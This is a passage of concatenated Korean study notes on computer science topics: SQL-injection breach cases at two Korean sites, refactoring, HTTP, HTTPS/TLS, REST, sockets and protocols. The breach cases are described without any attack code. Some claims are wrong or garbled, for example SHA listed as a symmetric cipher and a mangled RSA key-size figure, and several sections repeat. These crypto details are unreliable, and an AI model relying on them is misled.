41 | 42 | ## 사례 43 | 44 | ### 1. 여기어때 해킹 45 |
46 | 47 |  48 | 49 | https://www.joongang.co.kr/article/21628794#home 50 | 51 | + 마케팅센터 웹페이지에 SQL 인젝션 공격을 통해 DB에 저장된 관리자 세션값(세션 아이디)을 탈취 52 | + 약 99만명의 숙박 예약 정보, 회원 정보 유출 53 | 54 |
55 | 56 | ### 2. 뽐뿌 커뮤니티 개인정보 해킹 57 |
58 | 59 |  60 | 61 | https://www.korea.kr/news/pressReleaseView.do?newsId=156081058 62 | 63 | + 홈페이지에 비정상적인 DB 질의에 대한 검증 절차가 없어 SQL 인젝션 공격에 취약한 페이지가 존재했음 64 | + 약 196만명의 회원 정보 유출 65 | 66 |
67 | -------------------------------------------------------------------------------- /개발상식/리팩터링의 원칙.md: -------------------------------------------------------------------------------- 1 | # 리팩터링의 원칙 2 | ## 리팩터링(Refactoring) 3 | - 소프트웨어의 겉보기 동작은 그대로 유지한 채, 코드를 수정하기 쉽도록 내부 구조를 변경하는 것 4 | - 겉보기 동작을 유지한다는 것은 사용자 관점에서 기능이 동일해야한다는 뜻이다. 5 | - TDD 방법론의 한 축을 담당하고 있다. 6 | - 성능 최적화와의 차이점은, 리팩터링은 이해하기 쉽게 만드는 것에 중점을 두므로 더 느려질 수도 있다는 것이다. 7 | 8 | ## 2개의 모자(Two Hats) 9 | - 소프트웨어를 개발할 때, 목적을 명확히 구분하여 작업해야 한다는 비유 10 | - 기능추가 모자를 썼을 땐, 기존 코드를 건드리지 말고 새 기능 추가만 해야하고 11 | - 리팩터링 모자를 썼을 땐, 신규 테스트케이스 작성도 하지말고 오로지 코드 재구성에만 전념해야한다. 12 | 13 | ## 리팩터링을 하는 이유 14 | 1. 설계 개선: 중복 코드 제거, 초기 구조 및 설계 유지보수 15 | 2. 소프트웨어에 대한 가독성 증가 16 | 3. 버그 발견 용이 17 | 4. 프로그래밍 속도 증대: 리팩터링을 할 땐, 초기 시간 소모가 존재하나, 장기적으론 빨라지는 결과로 이어짐 18 | 5. 그 외, 이름이 이상하거나, 함수가 너무 길거나, 매개변수 목록이 너무 길거나, 반복문이 많거나, 한 클래스가 너무 크거나 등등 19 | 20 | ## 리팩터링을 해야할 때와 하지 말아야 할 때 21 | - 리팩터링은 날잡고 하는게 아니라 수시로 하는 것이 옮다 22 | - 코드 베이스에 기능을 새로 추가하기 직전에 구조를 개선하기 위해 23 | - 카드가 하는 일을 파악했을 때 의도를 명확하게 하기 위해 24 | - 비효율적인 코드를 봤을 때(쓰레기 줍기) 25 | - 내부 동작을 분석할 필요가 없거나, 그냥 새 코드를 작성하는게 더 낫다면 리팩터링을 하지 않는 편이 더 좋다. 26 | 27 | ## 고려할 점 28 | - 코드 소유권: 코드 소유권이 얽혀있는 경우라면(예: 다른 팀이나 고객에게 존재할 경우), 리팩터링에 방해가 된다. 29 | - 브랜치: 리팩터링을 진행할 경우 보통 별도의 브랜치에서 진행하기 때문에, 리팩터링이 오래 걸릴 수록 마스터 브랜치에 통합하기 힘들어짐 30 | - 테스팅: 리팩터링을 한 뒤에 동작이 깨지면 안된다. 31 | - 레거시 코드: 보통 복잡하고 테스트 코드도 없고 다른 사람이 작성했기 때문에 리팩터링에 난점이 존재함. 테스트 보강 선행 필수 32 | 33 | ======================================= 34 | ## 참고 문헌 35 | - 1차 출처: 마틴 파울러, 『리팩토링』, 한빛미디어, 2020.04.01 36 | - 2차 출처: https://ifuwanna.tistory.com/503 -------------------------------------------------------------------------------- /네트워크/HTTP.md: -------------------------------------------------------------------------------- 1 | # HTTP 2 | ## 1. HTTP란? 3 | - Hypertext Transfer Protocol 4 | - 인터넷상에서 데이터를 주고받기 위한 서버/클라이언트 모델을 따르는 프로토콜 5 | - 클라이언트: HTTP 프로토콜을 통해 웹 오브젝트들을 요청/수신/표시하는 측 6 | - 서버: HTTP 프로토콜을 통해 요청에 따라 응답으로 웹 오브젝트를 보내는 측 7 | - 애플리케이션 레이어에서 작동 8 | - TCP를 사용하며, 그 과정은 이하와 같음 9 | 1. 클라이언트가 포트번호 80으로 TCP 커넥션을 시작 10 | 2. 서버가 TCP 커넥션을 수락 11 | 3. 둘 사이에 HTTP 메세지를 교환(통신) 12 | 4. TCP 커넥션 종료 13 | - stateless: 서버는 이전에 보냈던 클라이언트의 요청을 전혀 기억하지 않는다. 14 | 15 | ## 2. HTTP의 연결방식 16 | ### non-Persistent HTTP 17 | - TCP 연결 1번에 최대 하나의 객체를 전송할 수 있음 18 | - 전송이 1회 완료되면 커넥션을 끊음 19 | - 연결과정의 예시 20 | 1. 클라측)클라이언트가 서버에 연결을 요청 21 | 2. 서버측)해당 url의 호스트가 연결을 수락하고 클라이언트에게 알림 22 | 3. 클라측)클라이언트가 HTTP 리퀘스트 메세지를 소켓을 통해 보내서 원하는 웹 오브젝트를 알림 23 | 4. 서버측)서버는 리퀘스트 메세지를 수락하고, 소켓을 통해 response 메세지를 통해 요청한 웹 오브젝트들을 보냄 24 | 5. 서버측)서버는 연결을 종료시킴 25 | 6. 클라측)수령한 메세지를 통해 화면에 표시 26 | 7. 연결을 다시 시작할땐 1번부터 다시
27 |  28 | - 요청 한번을 실행하는데 총 2번의 RTT(Round Trip Time) + 파일의 전송에 걸리는 시간이 걸림 29 | - 요청을 계속 실행하는 것도 OS에 오버헤드를 줌 30 | 31 | ### Persistent HTTP 32 | - 전송이 모두 완료될때까지 연결을 유지 33 | - 클라이언트는 참조된 객체를 만나는 즉시 request를 보냄 34 | - 위의 경우와 달리 레퍼런스 오브젝트를 1번의 RTT로 줄일 수 있음 35 | - 클라이언트의 부담이 줄어든 만큼 서버의 부담이 증가 36 | - 감당할 수 없을 만큼의 클라이언트가 접속하기 시작하면 더 이상 접속에 대처할 수 없게 됨 37 | 38 | ## 3. HTTP 메세지 39 | - HTTP 리퀘스트 메세지(요청)와 HTTP 리스폰스 메시지(응답)이 있음 40 | - 사람이 읽기 편한 ASCII포맷으로 적혀 있음 41 | - 구조 42 | 1. start line: 첫번째 줄에 위치히여 요청이나 응답의 상태를 나타냄 43 | 2. HTTP headers: 요청을 지정하거나 본문을 설명하는 내용의 집합 44 | 3. empty line: 헤더와 본문을 구분하는 빈줄(내용은 없음) 45 | 4. body: 요청과 관련된 데이터나 응답과 관련된 데이터 또는 문서를 포함 46 | 47 | ### 요청 메세지 48 | - 클라이언트가 서버에 보내는 메세지 49 | - start line에 HTTP 메서드(GET/PUT/POST 등), 요청 대상, HTTP 버전을 담는다 50 | 51 | ### 응답 메세지 52 | - 서버가 클라이언트에 보내는 메세지 53 | - 특별히 start line을 status line이라고 부르기도 함 54 | - status line에 프로토콜 버전, 상태 코드(404 등), 상태 텍스트(Not Found 등)을 담는다 55 | 56 | ================================= 57 | ### 참고 문헌 58 | - https://shlee0882.tistory.com/107 59 | - https://hanamon.kr/%EB%84%A4%ED%8A%B8%EC%9B%8C%ED%81%AC-http-%EB%A9%94%EC%84%B8%EC%A7%80-message-%EC%9A%94%EC%B2%AD%EA%B3%BC-%EC%9D%91%EB%8B%B5-%EA%B5%AC%EC%A1%B0/ -------------------------------------------------------------------------------- /네트워크/HTTPS와 SSL.md: -------------------------------------------------------------------------------- 1 | # HTTPS와 SSL 2 | ## HTTPS란? 3 | - HyperText Transfer Protocol over Secure Socket Layer 4 | - 보안에 대한 관심이 증가하면서 HTTP의 보안을 보완하기 위해 등장 5 | - 기본 포트가 443 (HTTP는 80) 6 | - SSL/TLS를 사용함으로써 데이터를 보호받는 HTTP 7 | - 통신 중 개인 데이터를 탈취하지 못하도록 작동함 8 | - 사이트 URL 왼쪽에 자물쇠가 표시되면 HTTPS 연결임 9 | - HTTPS 보안을 갖춘 사이트는 구글 검색엔진 SEO 효과 상승 10 | - 여러 브라우저는 HTTP/2 업데이트를 지원하면서 반드시 HTTPS를 사용해야함을 명시했고, HTTP/2은 HTTP/1.1보다 유의미하게 빠르기 때문에 대부분의 사이트들이 HTTPS를 사용하는 추세임 11 | 12 |
 13 |
13 |  14 |
15 | ## SSL이란?
16 | - Secure Sockets Layer
17 | - 90년대 중반 넷스케이프에 의해 작성된 프로토콜
18 | - 데이터 암호화, 인증, 데이터 무결성을 보장
19 | - 2015년 공식적으로 사용 종료
20 |
21 | ## TLS란?
22 | - Transport Layer Security
23 | - SSL과 거의 동일하지만 넷스케이프가 업데이트에 참여하지 않게되어 소유권을 이전하기 위해 명칭을 변경
24 | - 현재는 2018년에 공개된 TLS 1.3이 최신 버전임
25 |
26 | ## 인증 기관 (Certificate Authority)
27 | - 인증서 발급, 인증서 소유자의 신원 확인, 인증서가 유효하다는 증거 제공
28 | - Symantec, Comodo, Let's Encrypt...
29 | - 인증서가 발급된 웹사이트는 TLS 프로토콜을 사용할 수 있음
30 | - 인증서 종류
31 | 1. Domain Validation: 기업이 도메인을 관리하고 있음을 증명
32 | 2. Organization Validation: 인증서 발급시 CA가 기업의 사업자 등록증, 신청자 등을 확인하고 증명
33 | 3. Extended Validation: 조직이 존재하고 사업장과 사업이 유효한지 확인하고 증명
34 |
35 | ## TLS의 암호화 알고리즘
36 | ### RSA
37 | - 비대칭키(공개키) 알고리즘의 하나로, 사실상 세계 표준
38 | - 최소 21024를 기준으로 n을 선정하고 이를 소인수분해하는 알고리즘을 사용
39 | - n과 e(공개키)를 이용해 암호화하고, n과 d(개인키)를 이용해 복호화한다.
40 | - 약 11,235,582,092,889,474,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000 이상
41 | - RSA 알고리즘: https://yjshin.tistory.com/entry/%EC%95%94%ED%98%B8%ED%95%99-%EB%B9%84%EB%8C%80%EC%B9%AD%ED%82%A4-%EC%95%94%ED%98%B8-RSA-%EC%95%94%ED%98%B8%EC%8B%9C%EC%8A%A4%ED%85%9C
42 |
43 | ### 대칭키 알고리즘
44 | - AES, SHA 등이 대표적이며, 클라이언트와 서버가 악수할 때 어떤 방식의 알고리즘을 사용할지 협의함
45 | - 데이터를 송수신할 때마다 RSA 알고리즘을 사용한다면 엄청난 비용이 소모되므로 대칭키 알고리즘을 사용하되, 키를 교환할 때만 RSA알고리즘을 사용한다.
46 |
47 | ## SSL 동작 방식
48 | 
49 |
50 | ### 비고
51 | - https://babbab2.tistory.com/4
--------------------------------------------------------------------------------
/네트워크/REST, REST API, RESTful.md:
--------------------------------------------------------------------------------
1 | # REST, REST API, RESTful
2 |
3 | ## REST
4 |
5 | ### 개요
6 |
7 | - Representational State Transfer의 약자
8 | - 자원을 이름으로 구분하여 해당 자원의 상태(정보)를 주고받는 것
9 | - 자원이란, 해당 소프트웨어가 관리하는 모든 것을 의미
10 | - 기존 웹 기술과 HTTP 프로토콜을 그대로 활용하기 때문에 웹의 장점을 최대한 활용할 수 있음
11 | - URI(Uniform Resource Identifier)를 통해 자원(Resource)을 명시
12 | - HTTP Method를 통해 CRUD를 적용
13 |
14 | ### 장점
15 | - HTTP 프로토콜을 사용하므로, 별도의 인프라가 필요 없고, HTTP 표준 프로토콜을 따르는 모든 플랫폼에서 사용할 수 있다.
16 | - 서버와 클라이언트의 역할이 명확하게 분리된다
17 | - URI를 통해 REST API가 의도하는 바를 쉽게 파악할 수 있다.
18 |
19 | ### 단점
20 | - 표준이 없다
21 | - HTTP 메소드의 형태가 제한적이다
22 | - 구형 브라우저에서 지원하지 않는 부분이 존재한다(PUT, DELETE)
23 |
24 | ### 구성 요소
25 | 1. 자원(Resource): URI
26 | - 자원은 서버에 존재하며, 고유한 ID가 HTTP URI 형식으로 존재한다
27 | 2. 행위(Verb): HTTP: Method
28 | - GET, POST, PUT, DELETE 등의 메서드를 제공한다
29 | 3. 표현(Representation)
30 | - 클라이언트가 자원의 상태에 대한 조작을 요청하면 Server는 응답을 보낸다
31 | - 보통 JSON, XML의 형태로 데이터를 주고받는 것이 일반적이다.
32 |
33 | ### REST의 특징
34 | 1. Server-Client(서버-클라이언트 구조)
35 | 2. Stateless(무상태)
36 | - HTTP 프로토콜이 Stateless 한것처럼, REST도 역시 Stateless하다.
37 | 3. Cacheable(캐시 처리 가능)
38 | - 이 역시 HTTP 프로토콜이 지원한다
39 | 4. Layered System(계층화)
40 | - REST 서버를 다중 계층으로 구성하여, 비즈니스 로직 앞에 보단, 로드밸런싱, 암호화, 사용자 인증등을 추가시킬 수 있다.
41 |
42 | ## REST API
43 |
44 | - REST 기반으로 서비스 API를 구현한 것
45 | - REST가 HTTP를 기반으로 구현되므로, HTTP를 지원하는 프로그램언어라면 무엇이든 클라이언트와 서버를 구현할 수 있다.
46 |
47 | ## RESTful
48 |
49 | - REST의 원리를 따르는 시스템을 RESTful 하다고 지칭할 뿐, 공식적으로 발표된 용어는 아니다
50 | - 이해하기 쉽고, 사용하기 쉬운 REST API를 만드는 것이 목적
51 | - 단, RESTful한 시스템을 만든다고 해도, 모든 기능을 REST하게 만들 필요는 없다
52 | - 예를 들어, 로그인의 경우, DB에서 해당하는 ID와 비밀번호를 가진 유저의 정보를 조회하는 것이니 GET방식을 써야 한다.
53 | - 하지만, GET방식을 사용할 경우, 로그인 정보가 모두 드러나버리는 단점이 존재한다.
54 | - 이러한 경우, REST라 하더라도 POST를 사용하여 기능을 구현하는 것이 옳다
55 | - 또는 로그인 과정은 비즈니스단이 아니므로 REST가 아닌 스프링 시큐리티나 Oauth2를 사용하여 분리설계 할 수도 있다.
56 |
57 | ## 참고 자료
58 |
59 | -
14 |
15 | ## SSL이란?
16 | - Secure Sockets Layer
17 | - 90년대 중반 넷스케이프에 의해 작성된 프로토콜
18 | - 데이터 암호화, 인증, 데이터 무결성을 보장
19 | - 2015년 공식적으로 사용 종료
20 |
21 | ## TLS란?
22 | - Transport Layer Security
23 | - SSL과 거의 동일하지만 넷스케이프가 업데이트에 참여하지 않게되어 소유권을 이전하기 위해 명칭을 변경
24 | - 현재는 2018년에 공개된 TLS 1.3이 최신 버전임
25 |
26 | ## 인증 기관 (Certificate Authority)
27 | - 인증서 발급, 인증서 소유자의 신원 확인, 인증서가 유효하다는 증거 제공
28 | - Symantec, Comodo, Let's Encrypt...
29 | - 인증서가 발급된 웹사이트는 TLS 프로토콜을 사용할 수 있음
30 | - 인증서 종류
31 | 1. Domain Validation: 기업이 도메인을 관리하고 있음을 증명
32 | 2. Organization Validation: 인증서 발급시 CA가 기업의 사업자 등록증, 신청자 등을 확인하고 증명
33 | 3. Extended Validation: 조직이 존재하고 사업장과 사업이 유효한지 확인하고 증명
34 |
35 | ## TLS의 암호화 알고리즘
36 | ### RSA
37 | - 비대칭키(공개키) 알고리즘의 하나로, 사실상 세계 표준
38 | - 최소 21024를 기준으로 n을 선정하고 이를 소인수분해하는 알고리즘을 사용
39 | - n과 e(공개키)를 이용해 암호화하고, n과 d(개인키)를 이용해 복호화한다.
40 | - 약 11,235,582,092,889,474,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000,000 이상
41 | - RSA 알고리즘: https://yjshin.tistory.com/entry/%EC%95%94%ED%98%B8%ED%95%99-%EB%B9%84%EB%8C%80%EC%B9%AD%ED%82%A4-%EC%95%94%ED%98%B8-RSA-%EC%95%94%ED%98%B8%EC%8B%9C%EC%8A%A4%ED%85%9C
42 |
43 | ### 대칭키 알고리즘
44 | - AES, SHA 등이 대표적이며, 클라이언트와 서버가 악수할 때 어떤 방식의 알고리즘을 사용할지 협의함
45 | - 데이터를 송수신할 때마다 RSA 알고리즘을 사용한다면 엄청난 비용이 소모되므로 대칭키 알고리즘을 사용하되, 키를 교환할 때만 RSA알고리즘을 사용한다.
46 |
47 | ## SSL 동작 방식
48 | 
49 |
50 | ### 비고
51 | - https://babbab2.tistory.com/4
--------------------------------------------------------------------------------
/네트워크/REST, REST API, RESTful.md:
--------------------------------------------------------------------------------
1 | # REST, REST API, RESTful
2 |
3 | ## REST
4 |
5 | ### 개요
6 |
7 | - Representational State Transfer의 약자
8 | - 자원을 이름으로 구분하여 해당 자원의 상태(정보)를 주고받는 것
9 | - 자원이란, 해당 소프트웨어가 관리하는 모든 것을 의미
10 | - 기존 웹 기술과 HTTP 프로토콜을 그대로 활용하기 때문에 웹의 장점을 최대한 활용할 수 있음
11 | - URI(Uniform Resource Identifier)를 통해 자원(Resource)을 명시
12 | - HTTP Method를 통해 CRUD를 적용
13 |
14 | ### 장점
15 | - HTTP 프로토콜을 사용하므로, 별도의 인프라가 필요 없고, HTTP 표준 프로토콜을 따르는 모든 플랫폼에서 사용할 수 있다.
16 | - 서버와 클라이언트의 역할이 명확하게 분리된다
17 | - URI를 통해 REST API가 의도하는 바를 쉽게 파악할 수 있다.
18 |
19 | ### 단점
20 | - 표준이 없다
21 | - HTTP 메소드의 형태가 제한적이다
22 | - 구형 브라우저에서 지원하지 않는 부분이 존재한다(PUT, DELETE)
23 |
24 | ### 구성 요소
25 | 1. 자원(Resource): URI
26 | - 자원은 서버에 존재하며, 고유한 ID가 HTTP URI 형식으로 존재한다
27 | 2. 행위(Verb): HTTP: Method
28 | - GET, POST, PUT, DELETE 등의 메서드를 제공한다
29 | 3. 표현(Representation)
30 | - 클라이언트가 자원의 상태에 대한 조작을 요청하면 Server는 응답을 보낸다
31 | - 보통 JSON, XML의 형태로 데이터를 주고받는 것이 일반적이다.
32 |
33 | ### REST의 특징
34 | 1. Server-Client(서버-클라이언트 구조)
35 | 2. Stateless(무상태)
36 | - HTTP 프로토콜이 Stateless 한것처럼, REST도 역시 Stateless하다.
37 | 3. Cacheable(캐시 처리 가능)
38 | - 이 역시 HTTP 프로토콜이 지원한다
39 | 4. Layered System(계층화)
40 | - REST 서버를 다중 계층으로 구성하여, 비즈니스 로직 앞에 보단, 로드밸런싱, 암호화, 사용자 인증등을 추가시킬 수 있다.
41 |
42 | ## REST API
43 |
44 | - REST 기반으로 서비스 API를 구현한 것
45 | - REST가 HTTP를 기반으로 구현되므로, HTTP를 지원하는 프로그램언어라면 무엇이든 클라이언트와 서버를 구현할 수 있다.
46 |
47 | ## RESTful
48 |
49 | - REST의 원리를 따르는 시스템을 RESTful 하다고 지칭할 뿐, 공식적으로 발표된 용어는 아니다
50 | - 이해하기 쉽고, 사용하기 쉬운 REST API를 만드는 것이 목적
51 | - 단, RESTful한 시스템을 만든다고 해도, 모든 기능을 REST하게 만들 필요는 없다
52 | - 예를 들어, 로그인의 경우, DB에서 해당하는 ID와 비밀번호를 가진 유저의 정보를 조회하는 것이니 GET방식을 써야 한다.
53 | - 하지만, GET방식을 사용할 경우, 로그인 정보가 모두 드러나버리는 단점이 존재한다.
54 | - 이러한 경우, REST라 하더라도 POST를 사용하여 기능을 구현하는 것이 옳다
55 | - 또는 로그인 과정은 비즈니스단이 아니므로 REST가 아닌 스프링 시큐리티나 Oauth2를 사용하여 분리설계 할 수도 있다.
56 |
57 | ## 참고 자료
58 |
59 | - 4 | 5 | ## 2. TCP/IP 소켓 프로그래밍 6 | ### 소켓 API 7 | | 함수 | 설명 | 8 | | --- | ---- | 9 | | bind | IP, PORT 번호 할당 | 10 | | listen | 연결 요청가능 상태로 변경 | 11 | | accept | 연결 요청 수락 | 12 | | connect | 연결 요청 | 13 | | send, recv | 데이터 전송 | 14 | | close | 연결 종료 | 15 |
16 | ## 3. 클라이언트 소켓과 서버 소켓 17 |
 18 |
19 | ### 3-1. 클라이언트 소켓
20 | 1. 생성(socket())
21 | - 소켓 통신을 위해서 첫번쨰로 소켓을 생성해야함
22 | - IP/PORT 번호를 지정함
23 |
24 | 2. 연결(connect())
25 | - IP주소와 PORT번호를 target하여 연결 요청을 보냄
26 | - connect()는 block 처리 방식임
27 | - 즉, 연결요청에 대한 결과(성공, 거절, 시간초과 등)가 결정될 때 까지 block함
28 | - 연결이 성공하면 send()와 recv()를 통해 통신할 수 있음
29 |
30 | 3. 데이터 송수신(send()/recv())
31 | - TCP에선 Stream 타입으로 송수신 함
32 | - 크기를 설정하여 송수신 할 수 있음
33 | - send()/recv() 모두 block 처리 방식임
34 |
35 | 4. 종료(close())
36 | - 소켓을 close()메소드 호출을 통해 종료할 수 있음
37 | - 종료된 소켓은 더이상 사용할 수 없고, 데이터 송수신 불가
38 | - 다시 연결하고자 한다면, 생성(socket())과 연결(connect())를 통해야 함
39 |
40 | ### 3-2. 서버 소켓
41 | 1. 생성(socket())
42 | - 클라이언트 소켓과 마찬가지로 최초 서버 소켓을 생성해야 함
43 |
44 | 2. 바인딩(bind())
45 | - IP주소와 PORT번호를 결합하여 생성된 소켓이 해당 IP주소와 PORT번호를 지정함
46 |
47 | 3. 연결 요청 대기(listen())
48 | - 클라이언트의 연결(connect()) 요청을 대기함
49 |
50 | 4. 연결 수립(accept())
51 | - listen한 클라이언트들의 연결을 수립함
52 | - 하나의 클라이언트에 대해 수행함
53 | - 여러 클라이언트를 처리하려면, multithread를 사용해야 함
54 |
55 | 5. 데이터 송수신(send()/recv())
56 | - 클라이언트와 동일
57 |
58 | 6. 종료(close())
59 | - 클라이언트와 동일
60 | - 다만, 연결(accpet)된 client에 대한 처리 필요
61 |
62 |
18 |
19 | ### 3-1. 클라이언트 소켓
20 | 1. 생성(socket())
21 | - 소켓 통신을 위해서 첫번쨰로 소켓을 생성해야함
22 | - IP/PORT 번호를 지정함
23 |
24 | 2. 연결(connect())
25 | - IP주소와 PORT번호를 target하여 연결 요청을 보냄
26 | - connect()는 block 처리 방식임
27 | - 즉, 연결요청에 대한 결과(성공, 거절, 시간초과 등)가 결정될 때 까지 block함
28 | - 연결이 성공하면 send()와 recv()를 통해 통신할 수 있음
29 |
30 | 3. 데이터 송수신(send()/recv())
31 | - TCP에선 Stream 타입으로 송수신 함
32 | - 크기를 설정하여 송수신 할 수 있음
33 | - send()/recv() 모두 block 처리 방식임
34 |
35 | 4. 종료(close())
36 | - 소켓을 close()메소드 호출을 통해 종료할 수 있음
37 | - 종료된 소켓은 더이상 사용할 수 없고, 데이터 송수신 불가
38 | - 다시 연결하고자 한다면, 생성(socket())과 연결(connect())를 통해야 함
39 |
40 | ### 3-2. 서버 소켓
41 | 1. 생성(socket())
42 | - 클라이언트 소켓과 마찬가지로 최초 서버 소켓을 생성해야 함
43 |
44 | 2. 바인딩(bind())
45 | - IP주소와 PORT번호를 결합하여 생성된 소켓이 해당 IP주소와 PORT번호를 지정함
46 |
47 | 3. 연결 요청 대기(listen())
48 | - 클라이언트의 연결(connect()) 요청을 대기함
49 |
50 | 4. 연결 수립(accept())
51 | - listen한 클라이언트들의 연결을 수립함
52 | - 하나의 클라이언트에 대해 수행함
53 | - 여러 클라이언트를 처리하려면, multithread를 사용해야 함
54 |
55 | 5. 데이터 송수신(send()/recv())
56 | - 클라이언트와 동일
57 |
58 | 6. 종료(close())
59 | - 클라이언트와 동일
60 | - 다만, 연결(accpet)된 client에 대한 처리 필요
61 |
62 | 63 | 64 | ## 4. HTTP 통신과 차이점 65 | - 소켓 프로그래밍은 server와 client가 특정 port를 통해 연결을 유지 66 | - 소켓 프로그래밍은 실시간으로 양뱡향 통신이 가능함 67 | - server도 client에게 요청을 보낼 수 있음 68 | - 계속 연결을 유지하는 연결지향형 방식으로, 실시간 통신이 필요한 경우에 사용됨 69 | - 예) 실시간 동영상 streaming 서비스, 온라인 게임 70 | - Http통신은 client의 요청에 대한 server의 단방향 서버응답형 통신임 71 | - client가 요청한 경우에만 server에 접근하여 응답을 받는 경우에 사용 72 | 73 | 74 | --- 75 | ## 참고 76 | - https://recipes4dev.tistory.com/153 -------------------------------------------------------------------------------- /네트워크/프로토콜.md: -------------------------------------------------------------------------------- 1 | # 프로토콜 2 | 3 | ## 프로토콜이란? 4 | 5 | - 컴퓨터나 원거리 통신 장비 사이에서 메세지를 주고 받는 양식과 규칙 체계 (통신 규약) 6 | 7 | - 신호 송신 순서, 데이터의 표현법, 오류 검출법 등을 정함 8 | 9 |
10 | 11 | ## 프로토콜의 요소 12 | 13 | - 구문(Syntax) : 전송하고자 하는 데이터의 형식(Foramt), 부호화(Coding), 신호 레벨(Signal Level) 등을 규정 14 | - 의미(Semantics) : 오류 제어, 동기 제어, 흐름 제어 같은 각종 제어 절차에 관한 제어 정보 정의 15 | - 순서(Timing) : 송수신자 간 혹은 양단(End-to-End)의 통신 시스템과 망 사이의 통신 속도나 순서를 정의 16 | 17 |
18 | 19 | ## 프로토콜의 주요 기능 20 | 21 | ### 1. 단편화와 재조립(Fragmentation and Reassembly) 22 | 23 | - 단편화(Fragmentation or Segmentation) 24 | - 주어진 데이터를 효율적으로 전송하기 위해 전송가능한 일정 크기의 작은 데이터 블록으로 나누는 것 25 | - 일반적으로 단편화된 데이터 크기가 작을수록 오류 제어를 효율적으로 할 수 있고 네트워크 트래픽이 줄어듬 26 | - 하지만 너무 작게 단편화하면 단편화와 재조립에 시간이 많이 들어 전송 효율이 떨어짐 27 | - 재조립(Reassembly) 28 | - 송신 측에서 단편화하여 보낸 데이터 블록을 수신 측에서 재구성하여 원래의 데이터를 복원하는 과정 29 | 30 |
31 | 32 | ### 2. 캡슐화(Encapsulation) 33 | 34 | - PDU(Protocol Data Unit)은 SDU(Service Data Unit)과 PCI(Protocol Control Information)으로 이루어져 있음 35 | 36 |
45 | 46 | - PDU: 프로토콜 데이터 단위, 데이터 전송시 일정 크기의 데이터 블록 47 | - SDU: 전송하려는 데이터 48 | - PCI: 발신/수신지 주소, 오류 검출 코드, 프로토콜 제어 정보 등(헤더) 49 | 50 |
51 | 52 |
63 | 64 | ### 연결 제어(Connection Control) 65 | 66 | - 연결 위주 데이터 전송(가상 회선)과 비연결 데이터 전송(데이터 그램)을 위한 통신로를 개설, 유지, 해제하는 기능 67 | 68 | > 연결 지향형 데이터 전송 : 두 시스템이 데이터 교환시 연결을 설정하는 경우(TCP). 연결 설정, 데이터 전송, 연결 해제 3단계로 구성됨. 69 | 70 | > 비연결 데이터 전송 : 연결을 설정하지 않는 경우(UDP) 71 | 72 |
73 | 74 | ### 오류 제어(Error Control) 75 | 76 | - SDU나 PCI가 잘못되었을 경우 이를 발견하거나 정정하는 기능 77 | - 패리티 비트나 잉여도 검사(CRC)를 통해 발견할 수 있음 78 | - 오류 발생시 재전송을 요구하거나 정정 79 | 80 |
81 | 82 | ### 흐름 제어(Flow Control) 83 | 84 | - 데이터의 전송량, 전송 속도를 제어 85 | - 송수신 개체간 처리 속도 차이를 조정하거나 수신 개체에서 처리할 수 있는 데이터 분량만큼만 송신 개체에 보냄 86 | - 흐름 제어 방법으로 정지-대기 기법과 슬라이딩 윈도우 기법이 있음 87 | 88 |
89 | 90 | ### 동기화(Synchronization) 91 | 92 | - 송수신 객체의 상태(타이머 값, 윈도우 크기 등)를 일치시키는 기능 93 | 94 |
95 | 96 | ### 순서 결정(Sequencing) 97 | 98 | - 송신측이 보내는 데이터 단위를 순서대로 수신측에 전달하는 기능 99 | - 연결 지향형 데이터 전송에만 사용됨 100 | 101 |
102 | 103 | ### 주소 설정(Addressing) 104 | 105 | - 발신지, 수신지의 주소를 부여하는 기능 106 | 107 |
108 | 109 | ### 다중화(Multiplexing) 110 | 111 | - 하나의 통신 선로에서 여러 시스템이 동시에 통신할 수 있는 것 112 | 113 |
114 | 115 | ### 전송 서비스(Transmission Service) 116 | 117 | - 보안, 서비스 등급, 우선 순위 등 추가 서비스를 제공하는 기능 118 | 119 |
120 | 121 | ## 프로토콜의 특징 및 분류 122 | 123 | ### 직접/간접 프로토콜 124 | 125 | - 직접(Direct) 방식 : 2개의 엔티티 사이 직접 정보를 교환 126 | - 간접(Indirect) 방식 : 여러개의 통신 시스템이 하나의 연결 시스템에 연결되어 중간의 교환기가 데이터를 교환해주는 통신 127 | 128 |
129 | 130 | ### 단일체/구조적 프로토콜 131 | 132 | - 단일체(Monolithic) 프로토콜 : 통신에 관한 모든 기능을 하나의 프로토콜이 수행 133 | - 구조적(Structured) 프로토콜 : 통신을 담당하는 프로토콜을 구조적(계층적)으로 나눔 134 | 135 |
136 | 137 | ### 대칭/비대칭 프로토콜 138 | 139 | - 대칭(Symmetric) : 상호 통신을 하는 관계가 대응되는 관계에서 통신 140 | - ex) peer to peer 141 | - 비대칭(Asymmetric) : 서버/클라이언트 관계에서 통신 142 | - ex) HDLC (High-level Data Link Control) 143 | 144 |
145 | 146 | ### 표준/비표준 프로토콜 147 | 148 | - 표준 프로토콜 : 어느 시스템이나 모두 다 사용 가능한 프로토콜 149 | - 비표준 프로토콜 : 특정 시스템이나 특별한 경우에만 사용 가능 150 | 151 |
152 | 153 | ## 프로토콜의 종류 154 | 155 | | 계층 | 프로토콜 | 156 | | ---------------------- | ----------------------------------- | 157 | | 응용(Application) | HTTP, SMTP, FTP, POP3, SNMP, Telnet | 158 | | 표현(Presentation) | SSL, TLS, ASCH, MPEG | 159 | | 세션(Session) | NetBIOS, SAP | 160 | | 전송(Transport) | TCP, UDP | 161 | | 네트워크(Network) | IPv4, IPv6, ICMP, IPSEC, ARP | 162 | | 데이터 링크(Data Link) | RAPA, PPP, Frame Relay, ATM | 163 | | 물리(Physical) | RS232, 100BaseTX, ISDN | 164 | 165 |
